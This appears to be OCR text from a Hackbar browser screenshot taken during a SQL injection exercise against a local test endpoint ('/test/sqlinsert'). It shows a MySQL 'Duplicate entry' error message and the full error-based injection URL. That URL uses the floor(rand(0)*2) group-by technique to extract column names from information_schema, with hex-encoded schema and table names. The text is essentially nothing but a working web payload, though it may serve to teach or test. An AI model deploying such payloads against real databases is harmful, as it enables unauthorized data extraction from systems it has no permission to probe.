 Hackbar
查询失败 Duplicate entry '~id~1' for key 'group_key'
Encryption Encoding
Load Split Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,column_name,0x7e))) from information_schema.columns
where table_schema=0x74657374 and table_name=0x6a6f62 limit
0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)